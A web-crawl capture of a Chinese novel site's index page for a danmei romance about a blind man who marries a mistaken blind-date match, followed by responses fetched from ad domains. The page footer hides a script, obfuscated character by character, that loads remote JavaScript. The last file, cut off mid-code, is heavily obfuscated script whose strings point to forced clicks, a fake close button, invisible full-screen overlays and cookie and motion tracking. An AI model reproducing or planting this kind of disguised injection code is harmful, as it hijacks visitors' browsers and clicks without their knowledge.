

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://27jj.net/book/69414/
body_size: 4384
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>一不小心和认错的相亲对象结婚了(半只梨z)_一不小心和认错的相亲对象结婚了全文免费阅读无弹窗_耽美小说_二七姐姐</title>
    <meta name="keywords" content="一不小心和认错的相亲对象结婚了,2026一不小心和认错的相亲对象结婚了最新章节,一不小心和认错的相亲对象结婚了免费阅读,半只梨z著,连载">
    <meta name="description" content="一不小心和认错的相亲对象结婚了,2026一不小心和认错的相亲对象结婚了小说阅读,耽美小说类型小说,一不小心和认错的相亲对象结婚了由作家半只梨z创作, 林听是个瞎子。 三个月以前，家里人为他安排了一个相亲对象。 据说条件不错，人也好看，唯一的缺点，就是脾气不太好。 林听无法拒绝，只能硬着头皮去相亲，不料对方竟比他想象中要温柔许多。 ..
二七姐姐提供一不小心和认错的相亲对象结婚了最新章节,一不小心和认错的相亲对象结婚了最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="一不小心和认错的相亲对象结婚了(半只梨z)_一不小心和认错的相亲对象结婚了全文免费阅读无弹窗_耽美小说_二七姐姐">
    <meta property="og:image" content="http://27jj.net/images/69/69414/69414s.jpg">
    <meta property="og:description" content="一不小心和认错的相亲对象结婚了,一不小心和认错的相亲对象结婚了小说阅读,耽美小说类型小说,一不小心和认错的相亲对象结婚了由作家半只梨z创作, 林听是个瞎子。 三个月以前，家里人为他安排了一个相亲对象。 据说条件不错，人也好看，唯一的缺点，就是脾气不太好。 林听无法拒绝，只能硬着头皮去相亲，不料对方竟比他想象中要温柔许多。 ..
二七姐姐提供一不小心和认错的相亲对象结婚了最新章节,一不小心和认错的相亲对象结婚了最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="半只梨z">
    <meta property="og:novel:author_link" content="http://27jj.net/author/%E5%8D%8A%E5%8F%AA%E6%A2%A8z/">
    <meta property="og:novel:book_name" content="一不小心和认错的相亲对象结婚了">
    <meta property="og:novel:read_url" content="http://27jj.net/book/69414/">
    <meta property="og:novel:url" content="http://27jj.net/book/69414/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-02-12 12:55:16">
    <meta property="og:novel:lastest_chapter_name" content="第72章">
    <meta property="og:novel:lastest_chapter_url" content="http://27jj.net/book/69414/4083923.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://27jj.net" title="二七姐姐">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">一不小心和认错的相亲对象结婚了</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="一不小心和认错的相亲对象结婚了" src="http://27jj.net/images/69/69414/69414s.jpg" title="一不小心和认错的相亲对象结婚了" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">一不小心和认错的相亲对象结婚了</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E5%8D%8A%E5%8F%AA%E6%A2%A8z/" target="_blank" title="作者：半只梨z">半只梨z</a>
                        <span class="blue">16万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="一不小心和认错的相亲对象结婚了" src="http://27jj.net/images/69/69414/69414s.jpg" title="一不小心和认错的相亲对象结婚了" width="80" height="120" /> 林听是个瞎子。 三个月以前，家里人为他安排了一个相亲对象。 据说条件不错，人也好看，唯一的缺点，就是脾气不太好。 林听无法拒绝，只能硬着头皮去相亲，不料对方竟比他想象中要温柔许多。 ..
...<br />《一不小心和认错的相亲对象结婚了》是半只梨z精心创作的耽美小说，二七姐姐实时更新一不小心和认错的相亲对象结婚了最新章节并且提供无弹窗阅读，书友所发表的一不小心和认错的相亲对象结婚了评论，并不代表二七姐姐赞同或者支持一不小心和认错的相亲对象结婚了读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/69414/4083923.html" title="第72章">第72章</a></p>
                    <p class="booktime">更新时间：2024-02-12 12:55:16</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/69414/4083852.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('69414','一不小心和认错的相亲对象结婚了')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《一不小心和认错的相亲对象结婚了》最新章节</h2>
                                <dd><a href="/book/69414/4083923.html">第72章</a></dd>
                                <dd><a href="/book/69414/4083922.html">第71章</a></dd>
                                <dd><a href="/book/69414/4083921.html">第70章</a></dd>
                                <dd><a href="/book/69414/4083920.html">第69章</a></dd>
                                <dd><a href="/book/69414/4083919.html">第68章</a></dd>
                                <dd><a href="/book/69414/4083918.html">第67章</a></dd>
                                <dd><a href="/book/69414/4083917.html">第66章</a></dd>
                                <dd><a href="/book/69414/4083916.html">第65章</a></dd>
                                <dd><a href="/book/69414/4083915.html">第64章</a></dd>
                                <dd><a href="/book/69414/4083914.html">第63章</a></dd>
                                <dd><a href="/book/69414/4083913.html">第62章</a></dd>
                                <dd><a href="/book/69414/4083912.html">第61章</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《一不小心和认错的相亲对象结婚了》全部章节目录</h2>
                                        <dd><a href="/book/69414/4083852.html" title="一不小心和认错的相亲对象结婚了 第1章">第1章</a></dd>
                                        <dd><a href="/book/69414/4083853.html" title="一不小心和认错的相亲对象结婚了 第2章">第2章</a></dd>
                                        <dd><a href="/book/69414/4083854.html" title="一不小心和认错的相亲对象结婚了 第3章">第3章</a></dd>
                                        <dd><a href="/book/69414/4083855.html" title="一不小心和认错的相亲对象结婚了 第4章">第4章</a></dd>
                                        <dd><a href="/book/69414/4083856.html" title="一不小心和认错的相亲对象结婚了 第5章">第5章</a></dd>
                                        <dd><a href="/book/69414/4083857.html" title="一不小心和认错的相亲对象结婚了 第6章">第6章</a></dd>
                                        <dd><a href="/book/69414/4083858.html" title="一不小心和认错的相亲对象结婚了 第7章">第7章</a></dd>
                                        <dd><a href="/book/69414/4083859.html" title="一不小心和认错的相亲对象结婚了 第8章">第8章</a></dd>
                                        <dd><a href="/book/69414/4083860.html" title="一不小心和认错的相亲对象结婚了 第9章">第9章</a></dd>
                                        <dd><a href="/book/69414/4083861.html" title="一不小心和认错的相亲对象结婚了 第10章">第10章</a></dd>
                                        <dd><a href="/book/69414/4083862.html" title="一不小心和认错的相亲对象结婚了 第11章">第11章</a></dd>
                                        <dd><a href="/book/69414/4083863.html" title="一不小心和认错的相亲对象结婚了 第12章">第12章</a></dd>
                                        <dd><a href="/book/69414/4083864.html" title="一不小心和认错的相亲对象结婚了 第13章">第13章</a></dd>
                                        <dd><a href="/book/69414/4083865.html" title="一不小心和认错的相亲对象结婚了 第14章">第14章</a></dd>
                                        <dd><a href="/book/69414/4083866.html" title="一不小心和认错的相亲对象结婚了 第15章">第15章</a></dd>
                                        <dd><a href="/book/69414/4083867.html" title="一不小心和认错的相亲对象结婚了 第16章">第16章</a></dd>
                                        <dd><a href="/book/69414/4083868.html" title="一不小心和认错的相亲对象结婚了 第17章">第17章</a></dd>
                                        <dd><a href="/book/69414/4083869.html" title="一不小心和认错的相亲对象结婚了 第18章">第18章</a></dd>
                                        <dd><a href="/book/69414/4083870.html" title="一不小心和认错的相亲对象结婚了 第19章">第19章</a></dd>
                                        <dd><a href="/book/69414/4083871.html" title="一不小心和认错的相亲对象结婚了 第20章">第20章</a></dd>
                                        <dd><a href="/book/69414/4083872.html" title="一不小心和认错的相亲对象结婚了 第21章">第21章</a></dd>
                                        <dd><a href="/book/69414/4083873.html" title="一不小心和认错的相亲对象结婚了 第22章">第22章</a></dd>
                                        <dd><a href="/book/69414/4083874.html" title="一不小心和认错的相亲对象结婚了 第23章">第23章</a></dd>
                                        <dd><a href="/book/69414/4083875.html" title="一不小心和认错的相亲对象结婚了 第24章">第24章</a></dd>
                                        <dd><a href="/book/69414/4083876.html" title="一不小心和认错的相亲对象结婚了 第25章">第25章</a></dd>
                                        <dd><a href="/book/69414/4083877.html" title="一不小心和认错的相亲对象结婚了 第26章">第26章</a></dd>
                                        <dd><a href="/book/69414/4083878.html" title="一不小心和认错的相亲对象结婚了 第27章">第27章</a></dd>
                                        <dd><a href="/book/69414/4083879.html" title="一不小心和认错的相亲对象结婚了 第28章">第28章</a></dd>
                                        <dd><a href="/book/69414/4083880.html" title="一不小心和认错的相亲对象结婚了 第29章">第29章</a></dd>
                                        <dd><a href="/book/69414/4083881.html" title="一不小心和认错的相亲对象结婚了 第30章">第30章</a></dd>
                                        <dd><a href="/book/69414/4083882.html" title="一不小心和认错的相亲对象结婚了 第31章">第31章</a></dd>
                                        <dd><a href="/book/69414/4083883.html" title="一不小心和认错的相亲对象结婚了 第32章">第32章</a></dd>
                                        <dd><a href="/book/69414/4083884.html" title="一不小心和认错的相亲对象结婚了 第33章">第33章</a></dd>
                                        <dd><a href="/book/69414/4083885.html" title="一不小心和认错的相亲对象结婚了 第34章">第34章</a></dd>
                                        <dd><a href="/book/69414/4083886.html" title="一不小心和认错的相亲对象结婚了 第35章">第35章</a></dd>
                                        <dd><a href="/book/69414/4083887.html" title="一不小心和认错的相亲对象结婚了 第36章">第36章</a></dd>
                                        <dd><a href="/book/69414/4083888.html" title="一不小心和认错的相亲对象结婚了 第37章">第37章</a></dd>
                                        <dd><a href="/book/69414/4083889.html" title="一不小心和认错的相亲对象结婚了 第38章">第38章</a></dd>
                                        <dd><a href="/book/69414/4083890.html" title="一不小心和认错的相亲对象结婚了 第39章">第39章</a></dd>
                                        <dd><a href="/book/69414/4083891.html" title="一不小心和认错的相亲对象结婚了 第40章">第40章</a></dd>
                                        <dd><a href="/book/69414/4083892.html" title="一不小心和认错的相亲对象结婚了 第41章">第41章</a></dd>
                                        <dd><a href="/book/69414/4083893.html" title="一不小心和认错的相亲对象结婚了 第42章">第42章</a></dd>
                                        <dd><a href="/book/69414/4083894.html" title="一不小心和认错的相亲对象结婚了 第43章">第43章</a></dd>
                                        <dd><a href="/book/69414/4083895.html" title="一不小心和认错的相亲对象结婚了 第44章">第44章</a></dd>
                                        <dd><a href="/book/69414/4083896.html" title="一不小心和认错的相亲对象结婚了 第45章">第45章</a></dd>
                                        <dd><a href="/book/69414/4083897.html" title="一不小心和认错的相亲对象结婚了 第46章">第46章</a></dd>
                                        <dd><a href="/book/69414/4083898.html" title="一不小心和认错的相亲对象结婚了 第47章">第47章</a></dd>
                                        <dd><a href="/book/69414/4083899.html" title="一不小心和认错的相亲对象结婚了 第48章">第48章</a></dd>
                                        <dd><a href="/book/69414/4083900.html" title="一不小心和认错的相亲对象结婚了 第49章">第49章</a></dd>
                                        <dd><a href="/book/69414/4083901.html" title="一不小心和认错的相亲对象结婚了 第50章">第50章</a></dd>
                                        <dd><a href="/book/69414/4083902.html" title="一不小心和认错的相亲对象结婚了 第51章">第51章</a></dd>
                                        <dd><a href="/book/69414/4083903.html" title="一不小心和认错的相亲对象结婚了 第52章">第52章</a></dd>
                                        <dd><a href="/book/69414/4083904.html" title="一不小心和认错的相亲对象结婚了 第53章">第53章</a></dd>
                                        <dd><a href="/book/69414/4083905.html" title="一不小心和认错的相亲对象结婚了 第54章">第54章</a></dd>
                                        <dd><a href="/book/69414/4083906.html" title="一不小心和认错的相亲对象结婚了 第55章">第55章</a></dd>
                                        <dd><a href="/book/69414/4083907.html" title="一不小心和认错的相亲对象结婚了 第56章">第56章</a></dd>
                                        <dd><a href="/book/69414/4083908.html" title="一不小心和认错的相亲对象结婚了 第57章">第57章</a></dd>
                                        <dd><a href="/book/69414/4083909.html" title="一不小心和认错的相亲对象结婚了 第58章">第58章</a></dd>
                                        <dd><a href="/book/69414/4083910.html" title="一不小心和认错的相亲对象结婚了 第59章">第59章</a></dd>
                                        <dd><a href="/book/69414/4083911.html" title="一不小心和认错的相亲对象结婚了 第60章">第60章</a></dd>
                                        <dd><a href="/book/69414/4083912.html" title="一不小心和认错的相亲对象结婚了 第61章">第61章</a></dd>
                                        <dd><a href="/book/69414/4083913.html" title="一不小心和认错的相亲对象结婚了 第62章">第62章</a></dd>
                                        <dd><a href="/book/69414/4083914.html" title="一不小心和认错的相亲对象结婚了 第63章">第63章</a></dd>
                                        <dd><a href="/book/69414/4083915.html" title="一不小心和认错的相亲对象结婚了 第64章">第64章</a></dd>
                                        <dd><a href="/book/69414/4083916.html" title="一不小心和认错的相亲对象结婚了 第65章">第65章</a></dd>
                                        <dd><a href="/book/69414/4083917.html" title="一不小心和认错的相亲对象结婚了 第66章">第66章</a></dd>
                                        <dd><a href="/book/69414/4083918.html" title="一不小心和认错的相亲对象结婚了 第67章">第67章</a></dd>
                                        <dd><a href="/book/69414/4083919.html" title="一不小心和认错的相亲对象结婚了 第68章">第68章</a></dd>
                                        <dd><a href="/book/69414/4083920.html" title="一不小心和认错的相亲对象结婚了 第69章">第69章</a></dd>
                                        <dd><a href="/book/69414/4083921.html" title="一不小心和认错的相亲对象结婚了 第70章">第70章</a></dd>
                                        <dd><a href="/book/69414/4083922.html" title="一不小心和认错的相亲对象结婚了 第71章">第71章</a></dd>
                                        <dd><a href="/book/69414/4083923.html" title="一不小心和认错的相亲对象结婚了 第72章">第72章</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://27jj.net/book/70137/" title="一不小心和认错的相亲对象结婚了">写自己的同人文有什么问题！（NP）</a>
                            <a href="http://27jj.net/book/70926/" title="一不小心和认错的相亲对象结婚了">进入了奇怪游戏之后（nph)</a>
                            <a href="http://27jj.net/book/92575/" title="一不小心和认错的相亲对象结婚了">谋臣</a>
                            <a href="http://27jj.net/book/95712/" title="一不小心和认错的相亲对象结婚了">蠢物</a>
                            <a href="http://27jj.net/book/101646/" title="一不小心和认错的相亲对象结婚了">家族遗传精神病(nph虐）</a>
                            <a href="http://27jj.net/book/102009/" title="一不小心和认错的相亲对象结婚了">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://27jj.net/book/105506/" title="一不小心和认错的相亲对象结婚了">[咒回]半颗心</a>
                            <a href="http://27jj.net/book/106016/" title="一不小心和认错的相亲对象结婚了">张柠檬2</a>
                            <a href="http://27jj.net/book/107029/" title="一不小心和认错的相亲对象结婚了">爱上了包养我的老女人（gl）</a>
                            <a href="http://27jj.net/book/107192/" title="一不小心和认错的相亲对象结婚了">情迷1942（二战德国）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《一不小心和认错的相亲对象结婚了》所有内容均来自互联网或网友上传，二七姐姐只为原作者半只梨z的小说进行宣传。欢迎各位书友支持半只梨z并收藏《一不小心和认错的相亲对象结婚了》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(27jj.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2822.vmhzjh.com:8004/d/6476?t=0.7626272597473818
body_size: 1307
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1KQK0{{1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}}}oK{smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/zeKomX^h4Chm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/NJRU-d27iF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmF4fY0@@mX6Jg{{s}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://286476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@{@@mX^h4Chm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@{@@mX^h4Chm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var 